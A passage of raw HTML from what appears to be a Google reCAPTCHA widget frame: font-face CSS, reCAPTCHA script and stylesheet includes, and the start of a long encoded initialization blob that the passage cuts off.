  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b15INRs-l09dTd4imu5dMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b15INRs-l09dTd4imu5dMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b15INRs-l09dTd4imu5dMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CicKhSB9dwr3Du8KJMgctPsOeInQ0wpBjw51xJcOFw6PCpAwlwqkgMVPDpwfDj8OTw68bJ8OPbsOpwpMVWSTDoMKBworDv8KPw67CmcKLYTLCj8KVBcKlw7QwZldLJxTCgsKqw5DDlsKLwpfDtSt/MG1JSzPCp8KLRcONRMK4w7DDpMOywrVBfsOmdcKWw7bDlMOVwoDCvzQNMcKvLgsUNcKxw6sWQcKdSMKPw5TCmcKgRw5nKGbDq8O/ZcKWNnMtW3TDisOuGUd9IGsewqlyw4MLL8OOwop/w6XDsSlBenzCusKFw6E/[base64]/Cpn5MP3jCicKYF8OwJjkFw57CvWHCs1dOwpBSw6DClcO+cyl5H3pNYsOhYcO/XcK3w7jCqMO8wrwawrcrfWLCuMOtDBMyw6fDgMKZSgcFYcKWIlrCmX4wwqUKCsOXw5wcwrxfYUxVBy4Fw5w/G8KlwqfDggkpUgDChcKqVEzCk8ORw5QKKAxHAXjDtUDCkMKKw43ClMKCJ8OOw4I1w7jCjsKPDcO7SMOAO1xWw7dYBMOWwrNyw7bCsHnCkcKpGsKtwoLCs2jDilLCuMKZR19XwoQsWAzCj3rDhzXCtsKwKwRKwp7DnFXClsKHwqjDrcKhGxM5a8Orwr/CqRnDgsKIAkxew5sswrrDpg3DtB56VsORw5HCnsOXCFvDs8K3agzDhsOeZjfCoMOiaXDCsn4qOMK0GsOzwqnCusK0wqzCqnvDssKvwrh7BMOWwohywpfCuljCrgHDg8KxOyPCljzCpsOLJXfDqMObw5nChF1+P8OsdVLDvsK6ccOlTMKsw701wrdLworCvMKVwr/Cj8KxwqoFwoTCl8KnwpXDlDnDjG9eNBJSRR9ww7FwP8ONwpp6woPDp1gQLnDCrg48w40vwqFRw5zDhRrCrFkjw4HCgk8XwobDuArDtmNUwrRhw4E0w5glUETCj8K1VsONwrDCjMOowpx+wqpUMjo4cW9GZA/CrR89ZMOMw7fDiRYhHlvCqC0uY8KWw6zDhcK9XcOKw7tfw70jwofDlC1iw49PERNrYxFYK8O/J8OTwrR3wpHDq8K2woRnD8KgwqZsCcO3wpkWIi4ywqlgw6PCq8OeLcOYw6/[base64]/DigXCvcOVDsKOwrLCtsObw74kw5HDim7CqHwNQE8Pw5/DoTrDssOPw7zCnMKvfMOfw5ceHgZkwqYEN21hI2Z8DsO2FDPDtcK7eSY6wqIrw5LDjcKVW8KUfBjCohF3w4EiAFXDoV8zVsOwwqnDplTCuHJTYcOYRCNwwo/DoEIMw7UlZMKKworCucOkHMOlw4rCuHjDmWYDw75rw43Cl8KowqN6QcOewonDkcOUw5UmFsO2XMOpNEzCp2HCr8KAw45mSsOMbMK4w6goCMOXw7jComIEw47DvQrDhwA4FBh3wpQ3QsKNw6LDvn7Dl8Kgwq7DsC4DQsO/[base64]/bcKLNmHCsMKjfsK6QsOvMkTCnTvDs8K0SngFYzZdwoc6VQ1nw4DCkBHCvzzDiAnCl19tEcObK3Uiwp99wozDoMKVw6DDqcKZchZpw53DlS4Lw7ELTTVATx3Chh7Cp2XCv8OMwoo7w5bDgsO/w6NDHkgSWsO7wq3CiRjDrUDCk8OjOMOCwq3CqX/CncKZK8KKw546FwMoX8OLw610BT/Dq8KzSMKAwp/[base64]/[base64]/[base64]/Duyh5w6TDuMOpSUjDscO8wqgcwoMsOsK1CsKoJ03CmzbCoCgFw71wf3PCuMKpw5HDhMOdw7HChcOAw6Qowq1/wpnCu8K0wprCosOuwpwpw5PChBTCnkh1w5bDrcOzw7zDrMOZwrrDsMK2J27CusK3XFEqC8K1CcKEJArDoMKpw6ZGw5zDv8Oow4zDjSkAFcKoO8Kyw6/[base64]/w4jDhMKgdcKgwrNrOEHCtQjCh0PCo0sIBgrCs27CmcOMTQVbw5REwrTDmEN7HGQZE8K4QBfCjsKiPsKcwrUyGsOkwo99wr/[base64]/[base64]/w7p/fX3DiMOaHcOaQwTChU3CpH7DmMKjw6vCuAjDncKhwpHClsOGK8OPDMOKN37CqWVgYsK5w5bDrcK3wp7Dg8OZwqVzwq1qw53Di8K6dsK1wpLCmEjCq8KIZXHDk8ORwpQmEDbCjMKkCMO1IcKUw7nCr8KweTDCoF7Cm8Kaw5c8wo9qw5R/I3wkIzx5wpTCjgfDpwVjEw1/w4oxXSM+A8OFCn5bw44UET4qwoMDUcK/[base64]/[base64]/CqnVGwo/Cr8KUIMO+wopEwpFqwpJvwptLwrXCjFXCoHXDvhXDrCbClBVREcOwFcKRUmrDrD/DukI+PcK2wq/Cm8Oxw6AmN8OhL8ONw6bCrcK8LxDDkcOmwrQpwptdw53CsMOjUE3CicK/DsO3w4vCnMKQwqQVwpw3BjfDvsKBe03CoxjCr0k9a0d3XsKUw6vCtWpSNVbCvcKbD8ONOMOMPCRgcXduBjXCnjfDusKOw4rDmMKIwpRrw6bChjbCpxjCphTCrsOPw5zCicO9wrEowrYFJR1/SVNMw4LCmBzDtnPConnDo8KRIX16clhBwr0twpNoecKEw4BeYHnCjMK8w6nClcKfbsO7ZsKHw6rCjMKMwprDlDnDicORw5PDscK7Bm4WwrHCpsOuwoHDkwliwrPDs8KDw5rCkg0Qw786DMKBVSbDvcK5woI6GsODfmvDhHdSHG5PPsKEw5RKBx3DqUvDgD1qOQ5/Tx/Cm8OlwqzDoFnCsAsUMx9xwqoNBlIMw7DClcOQwqEbw4Y7w7rCicKjwpF7wphAwrzDvUjCh2XCi8ObwrHDpBfDjTnDtMOfwrUVwq1/[base64]/CpMOsBMKHwr3DncKMdHfCtzrCownDmMKpwpkbwpnCjA8+w7kMwpFoSMOfwprChCzCpMK4NcKdaTpADcKDEATCnMOINmFnM8K9GMK3w5YbwqfCkRd5A8OawqsXcynDtMK6w6/DmsK/[base64]/Co8ODb8KJw5Yqw7/DmX/DrxvDqAZeRGxINMOkEU5NwqvDtXBmM8KOw4d6RmDDkSVWw4Y+w4FFAwTDpRs8w7zDmcOFw4FzDsOQwp1RKWDDqjZifnx2wp/DscKdaCZvw4vDjMK4w4bCo8KjJsKYw67DkMOrw445w4LCmcO0w50OwpzDqMO3wqbDo0Vlw4LClQvDosKsHUfDtCDDtQrDihFXBcK/H33DszhCw6pEw6dFwqvDhmVKwoJww7vDvsOWwppcwpvDo8OqIGhuesKxVcODRcKGwoPCvg/CsS/CnyIwwobColHDgVIxSMKXw5zClcKnw4jCtcO+w6nCjcO/TsKvwqrDlVLDgijDnsOuUMKxGcKQOihFw6jDkE/[base64]/DqixDZsKTTcOmwpfDl8KRE8Kaw6jDpnfCp8OKIm8HNjkgTT/DgQXDgcK8MsKtDsOcSGzDkWMzbQseE8Oaw6ktwqjDoRQUHXVmUcO/wrFZZ01bSzBEw7tXw4wHLnQdIsKZw4Jrwo8ZbVpSAm9eDEvDrsKJam5QwrnDscO0dMKzCHvCnB/ChzVBFQ7CvcOfR8KbXMKDw7/Dl07ClzNkw4XCqjPCmcOvw7AfDMOXwqxVwolqw6LCssOtw4jCkMOcOcOpbjtUQsOSOSEDOsKcw6bDtG/CsMOdwqfDjcOZIhvDqxhtDsK8Ai/ClMONBsOneHHCgcOuSMO4BMKlwr7DoiYuw5IuwqjDi8OAwpU3SCfDmMOswq0jSBBQw6Q2FcOiPVfDqMOZXQFnw4/CoQ8wPMOFJ2HDg8OIwpLCkQbCvlLDscKjw7/CoEISacKzBmzCjDfCg8KEw4UrwrzCucKEwp4xPknChh4iwqgmLsOdMCp3ecOkw7gIB8OQw6LDpcOCPgPDoMKtw6/DpUXDpcKZworDgsKIw5Npwr94dBt5wrPDuVYYdsKOwr7Cp8O1Z8K7w6fDjsKLw5QVXkw+I8KTOcKYwptDKMORYMOOCMO2w6zDr37ChX7DhcOMwrXDnMKuwoFkSsOawqXDv3gEChbCrwYywqYvwod5w5vDkFTCucKEw4vDmktGwqLChsO5JRHCrMOMw40Gwq/[base64]/w73Dsyguw57CssKjwrE3w6XCoDrCpsKYwrfChMOZwodABiHCmEhaTMOMZsK+TsKgNsOZQMOVw7odFy3DnsOxQsOQfXZMFcKNwrsOw6vCp8KYwoESw6/DvcOrw53Dnm5ibT1xDhxYAHTDu8O5w4HCr8OYdDceID/[base64]/[base64]/Cg8KVw7gOwrJ6OMKyw78vGMKDwr9Hw5DDl8OkfsK8w7PDmsOwaMKVJcK1dcOGanXDr1HCgzxjw5TCkAhyBlTCmMOOMMONw4t2wooGasOLwq/DqsKkRQHCvw9dw4/DrivDskQ1w650w6nCm10OQgoew73ChVhTwrLDuMKmw7oqwoAAw5LCv8K1aAwdUw/DiVtOXMOFDMKlahDCvMOGQ0pUw7bDssOyw7HCt1fDlcOaT3M0wqFvwpnCrmDDrMO4w7vCisKtwqXDvMKXwrVrQ8K4KVRCwoMwfnttw5AVw7TCiMO0w6wpL8KNaMO7LMKoFA3CqU7DjAAzw6/Dq8KwbAFjV2jDu3VjemDCuMK+bVHDtx/Dt3/Ck2Qjw689QRfCo8O6d8KZw7/CnMKQw7HCjGcaLMKgZz7DrMK4w7TCoQ7Cih/CuMOzZMOcacKYw7pcwrrCvRBnR1t4w6FVwp1uImJbfFkkw6A/w4lpw7nDnnUzA0HCp8Kow5RRw5JAw6HCkMKvwpjDj8KSSMO0WwBsw7xRwqAmw7kHw5cewo7ChTjCpXfCk8O3w4JcHEpTwpzDj8KPWMOlfkMRwq0yJgUUY8OxZl0/S8OVZMOIwpXDmcONck3CjMKvWzEfV2BLwqvCpynDj0HDkHElc8KdAiXCl2ZJXsK5GsOmJcOpw73DuMKANEgjw4LCksKOw7kmRVVxAXbCgWM8wqPCssKZZSHCkH9ASifCv1LCncKzATg/amzDtx1Xw4gKw5vCt8O5wrHCpHHDo8KHVcKlw6XClh4BwojCqHbDrG85UQrDsAl0wp1CHsOzw7o1w5d7wr0ow7U9w7xmC8K7w646w4fDuRwbGXXCjsOcQ8KlE8OZw4hEMMOxYnLCg0MQw6rDjS3CrhtGwodowrgDPERqFCDDhGnCmcOsP8KdeD/DjcOFw4B9IGVdw5PCusOSQD7Dg0Qiw5LCh8OFwqbCtsKBGsKUQxokGjJ4w48awqBLw54owovCoX3DjVjDuBEvw7DDjU17w4t3blp4w4bCkzzDkMKREjx9PEvDhWHDqcO3aA/CoMKiw4NAIEEKwpxECMKxHsKPw5BQw4YmF8OxTcKlw48DwpbCokzCj8KNwoYzfcKqw7BKP3DCondGGcOyUsODF8OdXsOvWGXDtj/DvFrDl1PDozPDncK2w49Owr51wqXChMKGwrvCkX9iw4E9DMKIwrLDm8K2wpLCtgk1c8KbYcK1w74WEg/Dm8OdwoMRG8OOY8OpMmvDhcKrw7Z9FU9IHQXCiDzDlsKlOxLDo2l2w43DlQXDkQjCl8KsDVTDvX/CnMOdDWU5wrhjw7EFZ8KPTEdIw4fClz3CmcKeN0rDg3HCtD4Fwq7Ci0fDlMO1wqvCgmUcaMOhCsKyw7E0F8K6w6U9C8KzwoLCuwAiYSM+NRXDtBJVw5QffgITdB9mw4grwrPCt0VvO8OGUxbDl37CmHTDgcK3RcKjw49kXTskwrosWkggW8O/UjAkwpPDszdVwrJxasKCEykyJcOcw6fDqsOiwpHDhMOPSsOzwokKbcK1w5DCvMOHw4nDnWEtSRvCqml/woXCu0/DghwMwrQFHsOgwoPDkMOswo3CpcO5E1rDrjE5w4LDlcOKN8OMwqgjwqnDmkfDvDLDmmzCjER1VsO5YD7DrTxEw6/[base64]/CvcOWfMOYw4Frwox4wpsEw75Rb8Kiw6zDhsOsIj3DtMK8wqzCssOcGADCm8KwwqfCvm7DjFjDoMO6Tz8mSMOKw6ZGw4jCsVLDn8OGUcK3UB3Do13Dg8KoYMOZKlBRw60dfsKUwp8CCsObCT06w5nCkMOOwqV4wrc6bjzCsXgKwp/DqsOHwoXDg8KFwpJ9HxzClsKGNV46wp3DqMKyAzMwAcONwpDDhD7DjcOEHkQiwqzCssKLEMOGaBfCpcOzw6DCj8K/w4rDqUJBw75ecCJXw5llaVEoNyPDlsO2HzLDs2vDmkHCk8KYFkTDhsK5Dm3Dh1PCmVkFAMONwqXCnVbDl2ggAWzDpkrDj8KiwphhW3UGdcO8RcKJwonCm8O/JwvCmDrDssOEDMOzwrjDuMKieGLDt3/DggBow7zCpMO8AMO7fjpge2/Cv8K/ZcOfK8KbFXTCr8KNM8KsRCvDkiLDqcOkQ8K0woNdwrbCuMO+w4LDlxQoH3bDlmgwwpHCt8KhacKywoXDrhjCmMKfwrfDjcO5LEfCjMOAD0c8w6c9LVTChsOkw4DDg8OuMXtfw6w2w5fDhgNmw4A3bWHCiiRXw47Dm1/DuUbDnsKAexLDlsO3wp3DicKww4wqeCAPw4okFMO1dsOVB0XDp8KywqrCq8OUMcOKwqF5CMOEwo3ChsOow7o2E8OUX8KZdkHCpMOWwpwWwohCw5vDgl7Ci8Oiw6LCrxTDncKuwqfDp8KDHsOiV3Juw7zChEAMf8OTwrTCksKIwrfCjsKldsOyw6/DpsKiVMOuwr7Dp8Okwo7DpS9KHBYrwpjCpRHCs1IWw4Q9Jjh1wqEqeMO9wo1ywpfDkMOHeMK9F0gbR1/Du8KNCg0LCcKZwqY/eMObw6HDiSkzf8K4EcOrw5TDrgvDvMOpw5xCF8Olw5vCpBdRwoLDq8Owwoc/[base64]/DoSwlDMOPwoPCpAQgw6rDhcKSw6AIVcKWw67CtsKxDcOMw6bCgBnDu0t+UsKKwp18w41FH8Oyw4wRWsOJwqHCimsORBfDqig3SlZxwqDCg3fCgMKvw6rDqHNfG8K/Yh7Con3DuC/CnizDjhbDpcKiw5vCmiIhwpdRBsO8wrbDpEzCjcObNsOkw4bDt2AfT0LDpcO3wp7DsW0qH37DtsK/ecKRw5VWwr3DuMKxe1/ClUbDkDnCucKUwp7Cq1gtesKRKcKqL8KcwokFwpDCpTjDm8OJw614LcKDa8KkfcKzBMOhw6xywrwpwp1XcMK/wrrDqcK/wopJwpDDuMKmw79RwrVBwqQdwpHCmEZEw6ZBw6/DpsOLw4bCsXTDuxjCuSDDmkLDtMKRwqHDh8KuwpdBIgw1DVd3V3rCn1rCucO0w7TCq8KPQcKsw5MyNzzCo1UHYR7DqE9gc8O+C8KPL2zCk2HDhVDCmG3DpgLCoMOJKiJew7XDssOTG2bCpcKhQMO/wqpXwpHDu8ONwpXCq8O+w6PDjcK8FcKYdHjDtMKFa0gUwqPDpwnClcK/KsKpwqhHwqjChMOUw6QMwonChkg5M8OCw6Q9JnMGY04/[base64]/YMOkHcOzMBXDscK+VsOUC8KeI8OIwr7CkDXDrHY1RMO6wp/[base64]/DoXpKfSLDncOUw4rCv8O4OSvDn1F6IzDCvFTDucKwInzCjWk7woPCjcOjwpDDuzjDsXktw4XCrMKnwqo7w7zChsOyccOeFcKaw4XCjMOnNjIqF3/CgMOJFsKxwosROsKlKFfCpcOSBcKlCi7DoX/CpcOxw4jCs1XClcKDL8O+w5rCrSQRMDDCsR4nwp/DqsKeP8OBSsKyP8Kww7jDsmTCicOEwqLCvsKyPTNvw4/CgcOvwrTCkh81a8Ovw7TCpjpfwqHDocKJw63DocKywrfDvsOZGcOawovCimHDk2HDkjkgw6RSw4zCh2oowr/DqsKlw7XDjzdpEzlcKMOxbcKUdMOLb8KydhJlwqZFw7wdwqZBA1vCiBILG8KhGMKew7UUwoPDuMKiTEvCvQsMw7gdwobCtH5+wqNRwps1M3fDkndZAHhUw7DDtcKfGsKLH2bDt8OBwrpRw5zDvMOsdsKmw7ZWw5MPGkYdwqBpOGrCojvCvi3DqXLDijHChEF/w5TCvBnDnMOZw47CmgTCkMO9Sih0wrs1w6EawpXDiMOfCTFTwr4Bwp1+UsKDWcOrc8OQWHBHe8KbEzvDv8O5XMK0cjFDwr/[base64]/[base64]/wo7Dv8ONf0jDnyMsw7bDpFINwq8MMGjDuh59w4ERFh/Dnx/DvinCg0JpIH0oGsOBw7lABsKXPX3DpMOHwr3DjsOoXMOYesKDw6nDpQPCnsOyY01fwrzDlwbChcKeFsOaR8ODw7zDi8OaScKMwrzDgMO7ScOBwrrClMKQwozDoMOFcyoDw43DrhvCpsKYw6x8NsOww6sLI8OpO8KEQx/[base64]/DjD7ClsK/worDrg/CsXfCjcKWwqQ+w5JMwronwpfCscKjwq7Cog1bw7VuUUDDhsOvwq4yVXIlf2d7aELDpsKWcR8ZQSZRfsO5EsO0EcOxUTbCrcKnEyHDi8OLC8Kmw5rDnDozFBs+w7opS8OXwrTClC5eV8O5RibCnMKXw79Tw7xmd8O3Fk/[base64]/DpMOfK8KVLgxcccKaV3vDg8ODw5DDlsK1HCDDtcOdw7TDssKMJCkbwqXCn0vCuExsw6QtLMO0wqgRwp1Sf8KBwovCgijCnAQgwqTDs8KKHgnDqsOuw5QeBcKoHA3Dhk/[base64]/wq/Cpl1BdGrDsU9rwoHCi0N5w6/CrMOyfHFKWhPDlCfCuDosQzRww594woEEEMOaw4/[base64]/Ct07Dt3nDpMOYwpfCjcOfGcKLRcKfO1Znw74xw5PCmWzCgcOPBsKnwrpLw6fCnVpnATrDiz7CrSRww7LCmzslMT7DkMK2azhVw6hWT8KhOnvCozpodsOsw5BUw5HDisKyZhzDk8Klw4pHUcOoemvDlQw0wp9dw71/BXQHwq7CgMOyw5I9GXpECBnCq8KALMK7bsOWw4ROEQ0vwo0vw7bCv2MOw6nDrsK0BMOUC8KUFsKIRRrCsTNqelTCv8O3wqtAPcK8w6jDrMK5RkvCux7DlMOsCcKrwqgxwr/[base64]/DhMKuLkcvWcOPKjbCgy7DusO2w4RZcF3ChMKfb0HDmcKqw7w3w5ZvwqN4DnfDl8ONOcOOBMO4dC1CwqjDoQslPwnDglRecsO9BQxVw5LCqsKtFzTDvsK0HcKtw7/CmsO+K8OFwok2wqfDtcKdFcKRw7bClsKtH8OiG3/DjTTCgUtkXsKuw5HDpMO2w4Nbw4A2A8K5w7pCOBrDtAFsNcO8RcK1Dg5Ww4pfXsOwcsKfwpLCtcK2wphwLBPCocOwwrzCrjzDjBbCrsOAOMK7wo7DikLCj0XDl2rCvlInwqlTYMO4w73DqMOaw4smwqXDnMOldBBQwqJ1V8ODZmcdwqU4w6LDtHx5cxHCpw/[base64]/[base64]/w5fCkmgPw5MGVsOjJWHCgMKNw5HCgyfDmMKgw6LCnz58wrhLwrs/wp5Jw4ApLsKPAmLDtF7CvcKXOX/CiMKiwq/CncO3EBYMw7bDgwBxRi/Dp2rDolItwphowpLDnMO7JTNcwrA0YMKuPB7DqTJvZMK6w6vDpzDCsMO+wrUqWE3ChnhwPV/Crl4Ww6zCskVQw6TCrcKFQ0DCm8OPw6fDmRFkTU0Tw4NxF1rCgnMkw5rCisOgwpjDg0nCmsKDTH/[base64]/wrR6ScK5ecKtK3PDlMKow41vwrzCkRLCoGbCiMKAwo9PwqokH8OOworDmsKEGsKFTcKqwo7Cl1YRw5kVUgdRw642wo4WwrYyUgUfwrbCgncdWMKXwpthwrzDlRnCk0x0MVvDoUfCssO7wod3wq3CuCnDs8OhwonCucOXWgZUwrbDrcOdVsOfw6HDswnCmX/CssKgw5HDrsKxJnnCvm3CsA7DncKAIcKCehtnJn41w5bCslV3w67DqsKPbMOBw57DlGc4w7tLWcKhwrImEm1ADQ7DvmLCvW1UQ8Knw4J0T8OSwqIfRyrCvUAKw6nDnsKme8K3TcKRA8OVwrTCv8O6w6tuwpZjY8ORUhHCmVVSwqDDpQ/DjVBVw4IBQcOowplawq/DhcOIwpgEXx4Awp/CgMOgYS/CgcK3GsKpwrYaw7kJEcOmRsO8BMKMw4UvcMOCVzTDilsLWHIPw4rDpX45wrjCosK4U8KrLsOowonDn8OQDV/DrcK5KiQ/w7PCiMOICsOeO3XDrsOMRgPCqcOCwoRZw6Exw7bDu8KsA2J7LsOOQHPCgjFxI8KXMzrCjcKIw7tqejLChnXCu3vCpkvDrzEvw7VRw4rCr1/CqAJcSMORQzkvw4HCtsK0FnTCtTXCrcO4w64Nwqk/w48ABirCkiXCtsKvw4dSwr4uRVsnwpccFcKlb8OLZ8Kswohhw5vChwECw43ClcKNXhDCucKKw7VywobCssKWBcOGcFrCuDvDsm7CvCH